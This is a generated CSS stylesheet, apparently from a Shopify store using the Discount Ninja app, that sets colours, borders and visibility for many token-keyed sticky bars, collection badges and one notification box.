.limoniapps-sticky-bar[data-token='RPFNK'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - RPFNK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RPFNK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RPFNK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NJVV5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NJVV5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NJVV5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - AZVWN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='AZVWN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='AZVWN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - AZVWN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='AZVWN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='AZVWN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - Y8E9I {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y8E9I']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y8E9I'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - BHE3U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BHE3U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BHE3U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BHE3U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BHE3U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BHE3U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - W2CJG {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W2CJG']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - W2CJG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W2CJG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 86J8N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 86J8N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='86J8N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - TZV3I {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TZV3I'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - UBSDX {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UBSDX'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VB572 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - CG72D {%- endcomment -%}*/
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='CG72D']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='CG72D'].maximized .limoniapps-box{border-left: 5px solid rgb(162, 2, 164);}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.minimized .text-wrapper{color:rgb(245, 242, 242)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='CG72D']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - W5O5Z {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - LQ9WS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LQ9WS {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LQ9WS'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M8741 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M8741 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M8741'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CGGUN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CGGUN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CGGUN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6GF5Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - QV0B8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 9H7SI {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 4N88U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-box{background-color:rgb(177, 13, 201);}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UIXXQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UIXXQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z7TZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z7TZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z7TZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - W8IHV {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W8IHV'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3OP99 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3OP99']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3OP99'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3OP99 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3OP99'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3OP99'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 46LM5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
